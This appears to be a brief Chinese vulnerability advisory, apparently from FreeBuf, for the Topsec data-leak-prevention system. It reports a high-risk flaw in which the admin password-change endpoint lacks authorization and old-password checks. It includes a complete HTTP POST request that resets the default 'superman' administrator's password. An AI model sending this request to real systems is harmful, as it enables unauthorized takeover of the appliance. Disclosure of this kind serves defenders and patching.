 天融信
TOPSEC
文档安全
数据脱敏
大数据安全管控平台
存储备份
更多产品
数据防泄漏系统
交换云
数据智能管控平台
登录
天融信数据防泄漏系统
用户名
密码
验证码
登录
没有账号或者密码请联系管理员
漏洞影响：已知版本号:v3.1130.308p3_DLP.1
风险等级：高
漏洞细节：
管理员登陆系统之后修改密码，未采用原密码校验，且存在未授权访问导致存在了越权修改
管理员密码。默认用户 superman 的 uid=1
POST /?module=auth_user&action=mod_edit_pwd HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
DNT: 1
Connection: close
Cookie: PHPSESSID=e4084a13d3t2u2817u7rvvdp12; timelogout=1579075830; winNum=0;
username=superman; timeout=1800; ildetime=0
uid=1&pd=Tftp@dlp108&mod_pwd=1&dlp_perm=1
FREEBUF